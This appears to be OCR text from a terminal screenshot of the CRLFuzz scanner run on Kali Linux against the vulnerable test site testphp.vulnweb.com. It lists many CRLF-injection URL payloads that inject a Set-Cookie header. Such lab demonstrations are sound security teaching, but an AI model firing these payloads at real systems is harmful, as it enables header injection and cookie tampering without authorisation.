 1 2 3 4 12:17
File Actions Edit View Help
CRLFuzz
v1.4.0 - @dwisiswant0
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
┌──(tdh㉿kali)-[~/crlf]
└─$ crlfuzz -u http://testphp.vulnweb.com
CRLFuzz
v1.4.0 - @dwisiswant0
[WRN] Use with caution. You are responsible for your actions
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[ERR] http://testphp.vulnweb.com/\r\tSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/\r\n%20Set-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/\r%20Set-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/\r\nSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/\rSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/\r\n\tSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/crlfuzz\rSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/crlfuzz\r%20Set-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/crlfuzz\r\nSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/crlfuzz\r\n\tSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/crlfuzz\r\tSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/crlfuzz\r\n%20Set-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/?crlfuzz=\rSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/?crlfuzz=\r%20Set-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/?crlfuzz=\r\nSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/?crlfuzz=\r\n%20Set-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/?crlfuzz=\r\n\tSet-Cookie:param=crlfuzz;
[ERR] http://testphp.vulnweb.com/?crlfuzz=\r\tSet-Cookie:param=crlfuzz;
┌──(tdh㉿kali)-[~/crlf]
└─$
Activate Window
Go to Settings to activ